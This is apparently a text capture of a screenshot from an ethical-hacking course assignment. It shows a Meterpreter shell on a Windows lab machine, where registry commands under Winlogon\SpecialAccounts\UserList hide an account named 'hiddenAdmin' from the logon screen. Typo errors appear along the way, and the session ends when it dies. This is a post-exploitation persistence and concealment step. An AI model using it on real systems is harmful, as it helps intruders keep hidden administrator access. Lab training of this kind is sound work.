 1 2 3 4 (genmon)XXX 23:23
meterpreter
Session Actions Edit View Help
malware meterpreter kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02
C:\Users\IEUser\Desktop>reg add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts" /f
reg add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts" /f
The operation completed successfully.
C:\Users\IEUser\Desktop>reg add add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /f
reg add add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /f
ERROR: Invalid key name.
Type "REG ADD /?" for usage.
C:\Users\IEUser\Desktop>reg add add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /f^C
Terminate channel 1? [y/N]  n
C:\Users\IEUser\Desktop>reg add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /f
reg add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /f
The operation completed successfully.
C:\Users\IEUser\Desktop>add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /f
add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /f
'add' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\IEUser\Desktop>reg add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hiddenAdmin /t REG_DWORD
/d 0 /f
reg add "HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hiddenAdmin /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\IEUser\Desktop>
[*] 192.168.169.129 - Meterpreter session 2 closed.  Reason: Died
^C
Terminate channel 1? [y/N]  n
Terminate channel 1? [y/N]
Terminate channel 1? [y/N]  n
Terminate channel 1? [y/N]